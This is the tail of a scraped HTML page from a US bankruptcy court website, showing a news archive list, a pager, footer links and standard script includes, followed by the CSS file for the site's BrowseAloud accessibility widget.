    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-936e6b9cbcb0813629eeca14bcba4a35">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-12">December, 2022</a>
              (6)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (3)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">April, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (1)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9jl1t"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t9jl1t
body_size: 2839
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

.block--us-courts-browsealoud-browsealoud-widget {
  display:inline;
}

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #417491;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #5B8EAB; /* 10 % lighten*/
  }

}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: white;
  background-color: #417491;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.browsealoud .customText {
    padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #8EC1DE;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}

